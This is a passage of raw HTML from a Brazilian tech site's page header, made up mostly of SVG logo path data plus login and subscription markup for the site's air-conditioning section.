                                <path d="M21.4033 43.776C20.1442 43.7781 18.892 43.5901 17.689 43.2184C17.0734 43.0103 16.4815 42.7379 15.9231 42.4055C15.3175 42.1115 14.7494 41.7459 14.2308 41.3167C13.1169 40.2792 12.2661 38.9913 11.749 37.5597C10.9844 35.6435 10.6283 33.5889 10.7034 31.5272C10.6444 29.5084 10.9523 27.4957 11.6121 25.5868C12.0968 24.1643 12.8878 22.8655 13.9291 21.7819C14.8385 20.8687 15.9414 20.1713 17.1563 19.7412C18.2721 19.3331 19.45 19.121 20.6381 19.1144C23.2295 19.0827 25.7324 20.0559 27.6215 21.8297C29.5557 23.6365 30.5368 26.1253 30.5647 29.296V33.2869H15.5545C15.4982 34.0996 15.6184 34.9147 15.9067 35.6766C16.195 36.4385 16.6446 37.129 17.2247 37.7009C17.7672 38.2173 18.4082 38.6189 19.1095 38.8817C19.8108 39.1445 20.558 39.2631 21.3062 39.2304C22.2987 39.2214 23.2788 39.0088 24.1857 38.6058C25.0927 38.2028 25.9072 37.6178 26.5789 36.8873L30.0806 39.8785C29.0148 41.1015 27.6995 42.0822 26.2231 42.7547C24.7467 43.4273 23.1435 43.776 21.5211 43.7775C21.4828 43.7775 21.4438 43.7775 21.4033 43.776ZM17.0621 25.0556C16.0643 26.241 15.5295 27.7476 15.5567 29.2967H25.7195C25.7749 27.7423 25.2348 26.2254 24.2097 25.0556C23.7376 24.5984 23.1779 24.2412 22.5642 24.0057C21.9506 23.7702 21.2957 23.6611 20.6388 23.6851C19.9811 23.6608 19.3252 23.7698 18.7106 24.0053C18.0959 24.2408 17.5352 24.598 17.0621 25.0556ZM36.1796 40.8723C33.9516 38.9405 32.8067 35.809 32.7449 31.4779C32.8087 27.0998 33.9533 23.9293 36.1789 21.9666C38.2127 20.077 40.9023 19.0532 43.6781 19.1122C45.3918 19.1051 47.083 19.5021 48.6145 20.2709C50.0402 21.0306 51.3019 22.064 52.3274 23.3121L48.7558 26.4894C48.1956 25.7121 47.4598 25.078 46.6083 24.6385C45.7568 24.1991 44.8136 23.9667 43.8554 23.9602C39.7418 23.9023 37.6558 26.4082 37.5975 31.4779C37.6553 36.5216 39.7423 39.003 43.8584 38.9221C44.8164 38.9314 45.7625 38.7088 46.6158 38.2732C47.4691 37.8377 48.2044 37.2021 48.7588 36.4209L52.3274 39.6004C51.2809 40.802 50.0211 41.7996 48.6116 42.543C47.0943 43.3582 45.3976 43.7817 43.6751 43.7753C40.8977 43.8019 38.2154 42.7645 36.1789 40.876L36.1796 40.8723ZM68.7915 43.4913V29.1591C68.8409 28.4592 68.7471 27.7565 68.5158 27.094C68.2846 26.4315 67.9208 25.823 67.4465 25.3057C67.0013 24.86 66.4691 24.5106 65.883 24.2795C65.2969 24.0484 64.6694 23.9405 64.0398 23.9624C63.4052 23.9408 62.7729 24.0488 62.1815 24.2798C61.59 24.5108 61.0519 24.8598 60.5999 25.3057C60.1206 25.8203 59.7521 26.4279 59.5173 27.0907C59.2825 27.7536 59.1864 28.4576 59.235 29.1591V43.4942H54.3788V14.7048H59.235V21.9688H59.3263C60.0815 21.0442 61.0394 20.3058 62.1259 19.8108C63.2123 19.3158 64.3982 19.0775 65.5916 19.1144C67.6131 19.1236 69.5609 19.8747 71.0652 21.225C72.7079 22.6473 73.5664 24.7353 73.6404 27.4892V43.4942L68.7915 43.4913ZM5.86405 43.4913C5.0977 43.5211 4.33314 43.3972 3.61547 43.1268C2.8978 42.8564 2.24156 42.445 1.68547 41.917C1.10741 41.3541 0.658434 40.6724 0.369555 39.9191C0.0806761 39.1658 -0.0412265 38.3588 0.0122656 37.5538V14.7048H4.86337V19.1519H9.18029V23.9617H4.86337V37.1425C4.83173 38.3659 5.40639 38.9611 6.58072 38.928H9.18029V43.4979L5.86405 43.4913Z" fill="#FD8A24"></path>
                                <path d="M135.968 42.7336C134.918 42.2375 133.972 41.5447 133.183 40.6928C132.275 39.6997 131.595 38.5198 131.192 37.236C130.706 35.3415 130.495 33.3869 130.565 31.4323C130.497 29.464 130.708 27.496 131.192 25.5868C131.583 24.3251 132.266 23.1732 133.184 22.224C133.962 21.3287 134.908 20.5955 135.969 20.0663C137.385 19.4085 138.932 19.0829 140.492 19.1144C142.084 19.0768 143.664 19.4023 145.111 20.0663C146.145 20.595 147.06 21.3293 147.8 22.224C148.766 23.1456 149.472 24.3055 149.847 25.5868C150.291 27.5021 150.486 29.467 150.426 31.4323C150.488 33.3839 150.294 35.3352 149.847 37.236C149.459 38.5379 148.756 39.7241 147.8 40.6892C147.457 41.076 147.076 41.4268 146.663 41.736C146.208 42.1571 145.682 42.4947 145.109 42.7336C143.68 43.4583 142.093 43.8175 140.491 43.7789C138.92 43.8108 137.366 43.4515 135.968 42.7336ZM138.216 24.4531C137.58 24.7391 137.024 25.1772 136.597 25.7287C136.165 26.328 135.855 27.0068 135.686 27.7261C135.467 28.9498 135.375 30.1927 135.41 31.4353C135.375 32.664 135.467 33.893 135.686 35.1025C135.856 35.849 136.164 36.557 136.595 37.1896C137.059 37.6903 137.606 38.1059 138.214 38.4174C138.923 38.7605 139.701 38.935 140.489 38.9273C141.295 38.9456 142.094 38.7697 142.817 38.4145C143.428 38.1273 143.967 37.7079 144.395 37.1867C144.874 36.5764 145.2 35.861 145.347 35.0996C145.53 33.9023 145.607 32.691 145.575 31.4801C145.608 30.2236 145.532 28.9665 145.347 27.7231C145.2 26.9887 144.873 26.3023 144.395 25.7258C144.005 25.1555 143.457 24.712 142.817 24.4502C142.091 24.1122 141.296 23.9451 140.495 23.9617C139.708 23.9547 138.93 24.1215 138.216 24.4502V24.4531ZM112.537 42.8704C111.478 42.3381 110.55 41.5778 109.821 40.6443C109.098 39.7588 108.639 38.6882 108.496 37.5545C108.176 35.5306 108.044 33.4813 108.102 31.4331C108.042 29.3689 108.174 27.3036 108.496 25.2638C108.652 24.1633 109.111 23.1277 109.821 22.2726C111.181 20.2417 113.332 19.1892 116.272 19.1151C117.46 19.1045 118.635 19.3665 119.706 19.881C120.724 20.4572 121.666 21.1586 122.51 21.9688V14.7048H127.366V43.4942H122.51V40.968C121.733 41.8582 120.774 42.5703 119.697 43.0555C118.62 43.5406 117.451 43.7874 116.27 43.7789C114.969 43.785 113.687 43.472 112.536 42.8675L112.537 42.8704ZM115.135 24.5443C114.482 24.949 113.971 25.5467 113.673 26.2547C113.372 27.0145 113.177 27.8121 113.094 28.625C112.999 29.557 112.952 30.4933 112.955 31.4301C112.952 32.3211 112.999 33.2117 113.094 34.0976C113.169 34.9409 113.364 35.7691 113.673 36.5577C113.985 37.2587 114.492 37.8548 115.135 38.2747C115.92 38.7551 116.835 38.9812 117.754 38.9221C118.709 38.9727 119.657 38.7304 120.47 38.2276C121.112 37.8089 121.595 37.1873 121.842 36.462C122.163 35.6838 122.374 34.8648 122.469 34.0285C122.495 33.1457 122.511 32.2805 122.511 31.4301C122.511 30.5002 122.495 29.613 122.469 28.7626C122.368 27.9498 122.157 27.1544 121.842 26.3982C121.595 25.6726 121.112 25.0509 120.47 24.6326C119.651 24.1442 118.706 23.9094 117.754 23.958C116.844 23.9051 115.937 24.1071 115.135 24.5414L115.135 24.5443ZM88.348 41.5918C86.5987 40.1995 85.7094 38.143 85.68 35.4226V19.4131H90.5267V33.7489C90.4864 34.4439 90.5874 35.1399 90.8235 35.7949C91.0596 36.4498 91.4259 37.0501 91.9004 37.5597C92.3481 38.011 92.8842 38.3652 93.475 38.6C94.0659 38.8348 94.6989 38.9452 95.3344 38.9243C95.9662 38.9462 96.5957 38.8362 97.1827 38.6012C97.7696 38.3662 98.3011 38.0115 98.7433 37.5597C99.2104 37.0464 99.57 36.4449 99.801 35.7906C100.032 35.1362 100.13 34.4423 100.088 33.7497V19.4131H104.939V43.4942H100.088V40.9231H99.9941C99.2418 41.8458 98.2871 42.583 97.2041 43.0777C96.1212 43.5724 94.9389 43.8113 93.7487 43.776C91.7411 43.7365 89.8185 42.9589 88.348 41.5918ZM79.5037 43.4942C78.7373 43.5236 77.9727 43.3991 77.2552 43.1282C76.5376 42.8573 75.8816 42.4455 75.3258 41.917C74.7478 41.3541 74.2988 40.6724 74.0099 39.9191C73.7211 39.1658 73.5992 38.3588 73.6526 37.5538V14.7048H78.5038V19.1519H82.8207V23.9617H78.5038V37.1425C78.4721 38.3659 79.0468 38.9611 80.2211 38.928H82.8207V43.4979L79.5037 43.4942Z" fill="#D1D1D1"></path>
                                <path d="M170.437 2.24341L170.437 56.2434" stroke="#FD8A24" stroke-linecap="round"></path>
                                <path d="M195.547 55.9558H192.378C192.319 55.9558 192.264 55.9915 192.24 56.0466L191.369 58.0938C191.345 58.1489 191.292 58.1846 191.231 58.1846H190.587C190.479 58.1846 190.406 58.0729 190.45 57.9747L193.86 50.2133C193.913 50.0927 194.083 50.0942 194.135 50.2133L197.455 57.9747C197.497 58.0744 197.426 58.1846 197.317 58.1846H196.672C196.611 58.1846 196.556 58.1474 196.534 58.0923L195.685 56.0481C195.661 55.9915 195.608 55.9558 195.547 55.9558ZM195.215 54.9166L194.111 52.2858C194.061 52.1637 193.887 52.1622 193.835 52.2858L192.712 54.9166C192.67 55.0163 192.742 55.1265 192.85 55.1265H195.078C195.185 55.1265 195.258 55.0178 195.216 54.9181L195.215 54.9166Z" fill="#FD8A24"></path>
                                <path d="M198.658 58.1816V50.1671C198.658 50.0257 198.83 49.9572 198.928 50.0599L204.794 56.2089C204.891 56.3101 205.063 56.2416 205.063 56.1017V50.2803C205.063 50.1939 205.133 50.124 205.22 50.124H205.82C205.906 50.124 205.976 50.1939 205.976 50.2803V58.3186C205.976 58.46 205.805 58.5285 205.707 58.4258L199.841 52.2768C199.744 52.1756 199.571 52.2441 199.571 52.384V58.1816C199.571 58.268 199.501 58.3379 199.415 58.3379H198.815C198.728 58.3379 198.658 58.268 198.658 58.1816Z" fill="#FD8A24"></path>
                                <path d="M207.648 54.2362C207.648 51.7855 209.557 49.987 211.921 49.987C214.285 49.987 216.194 51.7855 216.194 54.2362C216.194 56.6868 214.297 58.4853 211.921 58.4853C209.545 58.4853 207.648 56.6749 207.648 54.2362ZM208.585 54.2362C208.585 56.1211 210.075 57.6233 211.923 57.6233C213.77 57.6233 215.261 56.1211 215.261 54.2362C215.261 52.3513 213.77 50.849 211.923 50.849C210.075 50.849 208.585 52.3513 208.585 54.2362Z" fill="#FD8A24"></path>
                                <path d="M221.679 51.656C221.605 51.7051 221.506 51.6813 221.46 51.6069C221.35 51.4282 221.206 51.2495 221.06 51.1334C220.899 51.0098 220.604 50.8505 220.137 50.8505C219.324 50.8505 218.758 51.3552 218.758 52.119C218.758 52.4391 218.844 52.6237 219.066 52.8337C219.312 53.0793 219.62 53.2148 219.928 53.3503L220.716 53.6957C221.502 54.0382 222.188 54.4133 222.507 55.3067C222.51 55.3171 222.513 55.3275 222.516 55.3379C222.866 57.193 221.651 58.4868 219.977 58.4868C219.435 58.4868 218.758 58.3767 218.192 57.8213C217.826 57.4655 217.589 56.9712 217.466 56.5156C217.443 56.4337 217.494 56.3503 217.576 56.328L218.153 56.1672C218.238 56.1434 218.326 56.1955 218.345 56.2804C218.427 56.6436 218.604 56.9518 218.808 57.1677C219.166 57.525 219.572 57.6233 219.991 57.6233C221.112 57.6233 221.64 56.8223 221.64 55.9975C221.64 55.6282 221.53 55.3081 221.234 55.0372C221 54.8153 220.68 54.6679 220.248 54.4714L219.51 54.126C219.19 53.9786 218.783 53.8059 218.414 53.4486C218.057 53.1032 217.848 52.722 217.848 52.1056C217.848 50.8371 218.82 49.987 220.151 49.987C220.656 49.987 221.063 50.0853 221.469 50.3562C221.759 50.5498 222.012 50.8282 222.196 51.1349C222.239 51.2079 222.219 51.3016 222.149 51.3478L221.683 51.656H221.679Z" fill="#FD8A24"></path>
                                <path d="M227.116 50.2788C227.116 50.1925 227.186 50.1225 227.273 50.1225H228.791C229.616 50.1225 230.786 50.2088 231.821 51.0828C232.573 51.7111 233.225 52.7577 233.225 54.2362C233.225 55.9603 232.375 56.8833 231.784 57.3895C231.032 58.0298 230.244 58.3379 228.779 58.3379H227.273C227.186 58.3379 227.116 58.268 227.116 58.1816V50.2788ZM228.027 57.3196C228.027 57.4059 228.097 57.4759 228.184 57.4759H228.828C229.481 57.4759 230.38 57.4015 231.181 56.7374C231.797 56.2208 232.288 55.4079 232.288 54.2377C232.288 52.2679 230.91 50.986 228.828 50.986H228.184C228.097 50.986 228.027 51.056 228.027 51.1423V57.3211V57.3196Z" fill="#FD8A24"></path>
                                <path d="M239.005 50.9845H235.967C235.881 50.9845 235.811 51.0545 235.811 51.1409V53.2669C235.811 53.3533 235.881 53.4233 235.967 53.4233H238.906C238.993 53.4233 239.063 53.4932 239.063 53.5796V54.129C239.063 54.2153 238.993 54.2853 238.906 54.2853H235.967C235.881 54.2853 235.811 54.3553 235.811 54.4416V57.3196C235.811 57.4059 235.881 57.4759 235.967 57.4759H239.005C239.091 57.4759 239.161 57.5459 239.161 57.6322V58.1816C239.161 58.268 239.091 58.3379 239.005 58.3379H235.056C234.97 58.3379 234.9 58.268 234.9 58.1816V50.2788C234.9 50.1925 234.97 50.1225 235.056 50.1225H239.005C239.091 50.1225 239.161 50.1925 239.161 50.2788V50.8282C239.161 50.9145 239.091 50.9845 239.005 50.9845Z" fill="#FD8A24"></path>
                                <path d="M247.941 54.3672C247.941 54.2808 248.011 54.2109 248.097 54.2109H251.365V54.4074C251.365 55.3186 251.094 56.3042 250.578 57.0054C250.332 57.3374 249.407 58.4824 247.524 58.4824C245.085 58.4824 243.263 56.6228 243.263 54.2332C243.263 51.8436 245.097 49.984 247.549 49.984C248.337 49.984 249.261 50.1805 250.061 50.7969C250.385 51.0456 250.692 51.3627 250.92 51.653C250.971 51.7185 250.965 51.8108 250.904 51.8659L250.46 52.2694C250.391 52.3319 250.286 52.32 250.229 52.2456C250.021 51.9701 249.788 51.726 249.556 51.5354C249.162 51.2153 248.547 50.8461 247.561 50.8461C245.578 50.8461 244.199 52.3364 244.199 54.2451C244.199 56.4873 245.984 57.6203 247.537 57.6203C248.633 57.6203 249.581 57.0665 250.049 56.2416C250.18 56.0139 250.32 55.6789 250.368 55.2486C250.378 55.1548 250.307 55.0714 250.213 55.0714H248.1C248.014 55.0714 247.944 55.0014 247.944 54.9151V54.3657L247.941 54.3672Z" fill="#FD8A24"></path>
                                <path d="M253.95 50.2788V57.3196C253.95 57.4059 254.02 57.4759 254.106 57.4759H256.059C256.146 57.4759 256.216 57.5459 256.216 57.6322V58.1816C256.216 58.268 256.146 58.3379 256.059 58.3379H253.193C253.107 58.3379 253.037 58.268 253.037 58.1816V50.2788C253.037 50.1925 253.107 50.1225 253.193 50.1225H253.793C253.88 50.1225 253.95 50.1925 253.95 50.2788Z" fill="#FD8A24"></path>
                                <path d="M256.585 54.2362C256.585 51.7855 258.494 49.987 260.858 49.987C263.222 49.987 265.131 51.7855 265.131 54.2362C265.131 56.6868 263.234 58.4853 260.858 58.4853C258.482 58.4853 256.585 56.6749 256.585 54.2362ZM257.521 54.2362C257.521 56.1211 259.012 57.6233 260.859 57.6233C262.707 57.6233 264.197 56.1211 264.197 54.2362C264.197 52.3513 262.707 50.849 260.859 50.849C259.012 50.849 257.521 52.3513 257.521 54.2362Z" fill="#FD8A24"></path>
                                <path d="M268.283 50.1225C268.738 50.1225 269.563 50.1597 270.168 50.6391C270.427 50.8356 270.906 51.3404 270.906 52.3394C270.906 52.6997 270.838 53.3027 270.317 53.7776C270.233 53.8535 270.259 53.9965 270.366 54.0382C271.307 54.4014 271.658 55.2992 271.658 56.0213C271.658 56.8089 271.264 57.4491 270.821 57.7945C270.169 58.3111 269.417 58.3365 268.852 58.3365H266.964C266.877 58.3365 266.807 58.2665 266.807 58.1801V50.2773C266.807 50.191 266.877 50.121 266.964 50.121H268.286L268.283 50.1225ZM267.717 53.5751C267.717 53.6615 267.787 53.7315 267.873 53.7315H268.406C268.887 53.7315 270.02 53.6332 270.02 52.3647C270.02 51.0098 268.691 50.986 268.432 50.986H267.873C267.787 50.986 267.717 51.056 267.717 51.1423V53.5766V53.5751ZM267.717 57.3196C267.717 57.4059 267.787 57.4759 267.873 57.4759H268.764C269.294 57.4759 269.81 57.4387 270.205 57.1305C270.525 56.8967 270.747 56.4903 270.747 55.9975C270.747 55.3439 270.366 54.9627 270.044 54.79C269.736 54.6173 269.306 54.5444 268.652 54.5444H267.872C267.786 54.5444 267.716 54.6143 267.716 54.7007V57.3196H267.717Z" fill="#FD8A24"></path>
                                <path d="M272.889 54.2362C272.889 51.7855 274.798 49.987 277.162 49.987C279.527 49.987 281.435 51.7855 281.435 54.2362C281.435 56.6868 279.539 58.4853 277.162 58.4853C274.786 58.4853 272.889 56.6749 272.889 54.2362ZM273.824 54.2362C273.824 56.1211 275.315 57.6233 277.162 57.6233C279.01 57.6233 280.5 56.1211 280.5 54.2362C280.5 52.3513 279.01 50.849 277.162 50.849C275.315 50.849 273.824 52.3513 273.824 54.2362Z" fill="#FD8A24"></path>
                                <path d="M277.74 34.6861C278.096 34.165 278.428 33.6305 278.735 33.0796L277.74 34.6861ZM278.779 32.9814C278.776 32.9963 278.772 33.0111 278.766 33.0245C278.775 33.0111 278.781 32.9992 278.79 32.9858L278.781 32.9814H278.779Z" fill="#FD8A24"></path>
                                <path d="M258.897 0.000389996V9.1851H258.873C257.039 9.18956 255.294 9.5588 253.71 10.2258C250.583 11.5405 248.091 14.006 246.803 17.0656C246.702 16.5862 246.583 16.1142 246.452 15.6467C245.578 12.5573 244.067 9.73448 242.072 7.30915C242.349 7.0084 242.637 6.71212 242.935 6.42328C247.19 2.29322 252.845 0.0108119 258.857 0.000389996H258.897Z" fill="#FD8A24"></path>
                                <path d="M245.846 22.744C245.846 22.8215 245.847 22.8974 245.849 22.9733C245.852 22.747 245.852 22.5207 245.846 22.2914V22.744Z" fill="#FD8A24"></path>
                                <path d="M281.086 26.2369L280.782 27.6662C280.753 27.7972 280.621 27.8821 280.486 27.8553L276.201 27.0036L280.344 28.3272C280.475 28.3689 280.548 28.5059 280.505 28.6324L279.979 30.1719C279.936 30.2999 279.795 30.3684 279.662 30.3267L276.939 29.4573L279.658 30.6841C279.784 30.7406 279.838 30.8851 279.78 31.0071L279 32.6226C278.948 32.7312 278.822 32.7848 278.706 32.7521C278.77 32.8101 278.797 32.898 278.779 32.9799C278.776 32.9948 278.772 33.0097 278.766 33.0231C278.761 33.0335 278.757 33.0439 278.751 33.0528L278.736 33.0781L277.742 34.6846V34.6876C277.703 34.7427 277.666 34.7992 277.625 34.8543C277.625 34.8558 277.624 34.8573 277.622 34.8573C275.227 38.31 271.838 41.0673 267.857 42.7423C265.122 43.8931 262.107 44.5333 258.94 44.5378C252.928 44.5482 247.265 42.2852 242.995 38.167C242.687 37.8707 242.389 37.567 242.103 37.2573C241.753 36.8807 241.418 36.4936 241.101 36.099C238.82 33.2747 237.315 29.9858 236.688 26.4766C236.475 25.2855 236.363 24.0676 236.356 22.8363C236.356 22.8274 236.358 22.82 236.356 22.811C236.356 22.8066 236.358 22.8006 236.356 22.7947C236.358 22.7679 236.358 22.7396 236.356 22.7143V22.6919C236.358 22.68 236.356 22.6696 236.356 22.6577C236.358 22.6398 236.356 22.6234 236.356 22.6056C236.355 22.4031 236.347 22.2006 236.337 21.9951L236.283 21.0914C236.197 19.6338 235.856 18.2492 235.308 16.9733C233.237 12.1568 228.184 8.8903 222.505 9.20743C215.32 9.60644 209.811 15.5901 210.224 22.5416L210.277 23.4453C210.69 30.3982 216.871 35.7298 224.055 35.3308C227.648 35.1313 230.82 33.5352 233.045 31.1218C234.013 30.0722 234.8 28.8662 235.363 27.553C236.151 31.1828 237.806 34.4836 240.099 37.2618C236.259 41.4142 230.791 44.1582 224.602 44.5036C217.23 44.913 210.471 41.8311 206.048 36.7437V18.3103C206.048 15.3757 205.48 12.5127 204.416 9.84764C208.205 4.27785 214.568 0.448533 221.959 0.0376112C229.074 -0.358423 235.622 2.50166 240.047 7.27788C240.403 7.662 240.745 8.06102 241.073 8.46896C243.272 11.2099 244.816 14.478 245.462 18.0646C245.608 18.882 245.709 19.7172 245.76 20.5659L245.813 21.4711C245.828 21.7465 245.84 22.0219 245.846 22.2944V22.7455C245.846 22.8229 245.847 22.8989 245.849 22.9748V23.0046C245.886 24.6155 246.236 26.1505 246.843 27.5605C248.813 32.1402 253.488 35.362 258.923 35.3531C262.408 35.3471 265.683 34.0295 268.144 31.6369C268.913 30.8895 269.574 30.0662 270.12 29.1833L270.148 29.1952H270.15L270.662 28.3674C270.686 28.3287 270.717 28.3004 270.754 28.2796H270.756L271.177 27.4056C271.179 27.3907 271.183 27.3758 271.188 27.361L271.677 25.9227C271.674 25.9004 271.676 25.8781 271.68 25.8557L271.984 24.4264C271.987 24.4116 271.992 24.3967 271.998 24.3833C272.03 24.4696 272.114 24.5336 272.213 24.5426L274.95 24.7659L280.892 25.9451C281.027 25.9719 281.115 26.1014 281.087 26.2324L281.086 26.2369Z" fill="#FD8A24"></path>
                                <path d="M281.388 23.752L281.275 25.0428C281.263 25.1768 281.141 25.2751 281.004 25.2647L274.948 24.7674L272.277 24.2388C272.157 24.2135 272.039 24.2776 271.996 24.3848C271.984 24.3535 271.98 24.3178 271.983 24.282L272.096 22.9897C272.102 22.9257 272.135 22.8691 272.181 22.8289C272.225 22.8646 272.282 22.884 272.344 22.8825L273.343 22.8498L281.158 23.49C281.297 23.5004 281.4 23.618 281.388 23.752Z" fill="#FD8A24"></path>
                                <path d="M279.348 13.6963C279.476 13.6472 279.622 13.7082 279.673 13.8333L279.981 14.5866C280.033 14.7102 279.97 14.8517 279.841 14.9008L271.517 18.0929C271.387 18.142 271.243 18.081 271.191 17.9559L270.882 17.2025C270.832 17.079 270.894 16.9375 271.024 16.8884L279.348 13.6963Z" fill="#FD8A24"></path>
                                <path d="M271.021 15.2283L278.254 11.5241C278.377 11.4615 278.529 11.5062 278.595 11.6253L278.907 12.1985C278.971 12.3176 278.925 12.4635 278.803 12.5261L270.859 16.5936C270.737 16.6561 270.585 16.61 270.519 16.4924L270.206 15.9192C270.142 15.8 270.189 15.6527 270.311 15.5901L271.019 15.2283H271.021Z" fill="#FD8A24"></path>
                                <path d="M272.368 22.7694C272.295 22.7634 272.23 22.7872 272.181 22.8289C272.124 22.7872 272.087 22.7217 272.084 22.6473L272.044 21.5143C272.039 21.3803 272.146 21.2686 272.285 21.2641L281.136 20.9693C281.275 20.9649 281.392 21.0691 281.397 21.2031L281.437 22.3361C281.441 22.4701 281.334 22.5832 281.196 22.5877L273.345 22.8498L272.37 22.7694H272.368Z" fill="#FD8A24"></path>
                                <path d="M280.203 15.9921C280.337 15.9564 280.475 16.0323 280.512 16.1618L280.776 17.0998C280.812 17.2293 280.733 17.3633 280.599 17.3991L271.992 19.6651C271.858 19.6993 271.719 19.6234 271.683 19.4939L271.42 18.5559C271.383 18.4264 271.462 18.2924 271.596 18.2581L280.203 15.9921Z" fill="#FD8A24"></path>
                                <path d="M269.356 14.6462C269.277 14.5345 269.309 14.3842 269.423 14.3082L270.113 13.8586L276.896 9.42034C277.011 9.34589 277.167 9.37418 277.244 9.48584L277.621 10.0233C277.698 10.135 277.669 10.2854 277.552 10.3598L270.763 14.8025L270.081 15.2477C269.967 15.3236 269.81 15.2938 269.733 15.1837L269.359 14.6462H269.356Z" fill="#FD8A24"></path>
                                <path d="M272.611 19.6859L280.818 18.4725C280.954 18.4532 281.083 18.544 281.103 18.6765L281.254 19.6368C281.275 19.7693 281.181 19.8944 281.044 19.9137L272.764 21.1376L272.255 21.212C272.118 21.2314 271.99 21.1406 271.969 21.008L271.819 20.0477C271.798 19.9152 271.893 19.7902 272.03 19.7708L272.609 19.6859H272.611Z" fill="#FD8A24"></path>
                                <path d="M277.739 34.6891L277.666 34.8052C277.655 34.8246 277.639 34.8409 277.624 34.8558C277.664 34.8007 277.701 34.7442 277.739 34.6891Z" fill="#FD8A24"></path>
                                <path d="M274.948 24.7689L272.212 24.5455C272.112 24.5366 272.029 24.4726 271.996 24.3862C272.039 24.279 272.158 24.215 272.277 24.2403L274.948 24.7689Z" fill="#FD8A24"></path>
                                <path d="M272.343 22.8825C272.282 22.8825 272.224 22.8646 272.179 22.8289C272.228 22.7872 272.295 22.7634 272.367 22.7694L273.342 22.8498L272.343 22.8825Z" fill="#FD8A24"></path>
                                <path d="M274.948 24.7689L272.212 24.5455C272.112 24.5366 272.029 24.4726 271.996 24.3862C272.039 24.279 272.158 24.215 272.277 24.2403L274.948 24.7689Z" fill="#FD8A24"></path>
                                <path d="M273.343 22.8498L272.344 22.8825C272.283 22.8825 272.225 22.8646 272.181 22.8289C272.23 22.7872 272.297 22.7634 272.368 22.7694L273.343 22.8498Z" fill="#FD8A24"></path>
                                <path d="M276.019 8.28286L269.105 13.936C268.999 14.0224 268.84 14.009 268.75 13.9077L268.427 13.537C268.338 13.4343 268.35 13.2809 268.457 13.1946L275.371 7.54141C275.477 7.45506 275.635 7.46845 275.726 7.5697L276.049 7.94042C276.138 8.04315 276.125 8.1965 276.019 8.28286Z" fill="#FD8A24"></path>
                                <path d="M274.264 6.38457L267.993 12.7449C267.897 12.8417 267.738 12.8447 267.638 12.7524L267.397 12.5291C267.297 12.4367 267.293 12.2834 267.388 12.1866L267.964 11.6015H267.966L273.659 5.82626C273.754 5.72948 273.914 5.72501 274.013 5.81732L274.255 6.04065C274.354 6.13445 274.359 6.2878 274.264 6.38457Z" fill="#FD8A24"></path>
                                <path d="M272.298 4.68431L266.758 11.6893C266.673 11.7965 266.514 11.8159 266.405 11.7355L266.273 11.6372C266.161 11.5553 266.142 11.402 266.225 11.2963L271.767 4.29125C271.852 4.18405 272.008 4.1647 272.118 4.24659L272.252 4.34485C272.361 4.42525 272.383 4.5786 272.298 4.68431Z" fill="#FD8A24"></path>
                                <path d="M270.214 3.24608L265.49 10.8273C265.417 10.9419 265.264 10.9792 265.144 10.9092L265.001 10.8258C264.882 10.7558 264.844 10.6069 264.915 10.4923L269.641 2.91258C269.714 2.79794 269.867 2.76072 269.986 2.8292L270.129 2.91407C270.248 2.98255 270.287 3.13144 270.214 3.24608Z" fill="#FD8A24"></path>
                                <path d="M267.911 1.90165C267.911 1.93589 267.903 1.97014 267.887 2.00289L264.065 10.0814C264.008 10.2035 263.858 10.2571 263.731 10.2005C263.606 10.1454 263.551 10.001 263.608 9.8789L267.43 1.80041C267.488 1.67832 267.637 1.62472 267.763 1.6813C267.856 1.7215 267.909 1.80934 267.909 1.90165H267.911Z" fill="#FD8A24"></path>
                                <path d="M265.436 1.00387C265.436 1.02025 265.433 1.03812 265.427 1.05449L262.545 9.58709C262.517 9.67195 262.421 9.7181 262.333 9.6913C262.246 9.66302 262.198 9.5722 262.228 9.48733L262.472 8.76822L265.11 0.954742C265.138 0.869878 265.234 0.823723 265.322 0.850523C265.393 0.872855 265.438 0.935387 265.438 1.00387H265.436Z" fill="#FD8A24"></path>
                                <path d="M204.504 18.3103V43.8931C204.504 44.249 204.215 44.5393 203.857 44.5393H195.864C195.508 44.5393 195.218 44.2505 195.218 43.8931V18.3103C195.218 14.4601 193.505 11.0045 190.8 8.664C190.455 8.36474 190.357 7.86598 190.555 7.45208L193.931 0.372602C194.103 0.0123008 194.558 -0.112762 194.889 0.113542C198.864 2.83962 201.906 6.83272 203.427 11.5047C204.125 13.6487 204.502 15.937 204.502 18.3103H204.504Z" fill="#FD8A24"></path>
                                <path d="M262.299 0.275827C262.302 0.292204 262.302 0.31007 262.299 0.327937L260.781 9.18212C260.766 9.26996 260.679 9.32952 260.589 9.31612C260.498 9.30123 260.435 9.21785 260.452 9.13001L261.97 0.274338C261.985 0.186496 262.071 0.126942 262.162 0.140342C262.235 0.152253 262.29 0.20734 262.301 0.275827H262.299Z" fill="#FD8A24"></path>
                            </svg> </span> </a> </div>
                <div class="header__brand__sub">
                    <h2 class="header__brand__logo-multicontent"> <a class="header__brand__sublink_usp-custom header__brand__sublink header-font header__brand__sublink--sm" href="https://www.techtudo.com.br/eletronicos/ar-condicionado/"> Ar-condicionado </a> </h2>
                </div>
            </div>
            <div class="container-actions">
                <div class="header__actions  revista_header_actions  "> <template>
                        <div class="header__actions__action header__login">
                            <div class="header__login__signedin login-signedout-spot"> <a href="" class="header__login__signedin__button login-button" aria-label="login"> <svg width="24" height="24" viewbox="0 0 24 24">
                                        <path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path>
                                        <path d="M0 0h24v24H0z" fill="none"></path>
                                    </svg> <span class="header__login__label">Entrar</span> </a> </div>
                            <div class="header__login__signedout login-signedin-spot"></div>
                        </div>
                        <div class="header__actions__action header__subscribe"></div>
                        <div class="header__advertiser" id="pub-selopatrocinio"></div>
                    </template> <template>
                        <div class="header__actions__action header__login">
                            <div class="header__login__signedout login-signedin-spot" style="opacity: 1; visibility: visible; display: block;">
                                <div class="login-profile">
                                    <div class="login-profile__photo"></div> <span class="login-profile__name"></span>
                                    <ul class="login-profile__menu">
                                        <li class="login-profile__menu__item"> <a href="https://minhaconta.globo.com">Minha conta</a> </li>
                                        <li class="login-profile__menu__item"> <a href="">Sair</a> </li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <div class="header__actions__action header__subscribe"></div>
                        <div class="header__advertiser" id="pub-selopatrocinio"></div>
                    </template> </div>
                <div id="custom_subscribe_button" class="header__subscribe-btn"> </div>
            </div>
        </div>
    </header>
    <div class="header-lift header--internal-size"></div>
    <div class="header-sub header-color" style="pointer-events: none;"> <a class="header-sub__link" href="https://www.techtudo.com.br/eletronicos/ar-condicionado/"> Ar-condicionado </a> </div>
    
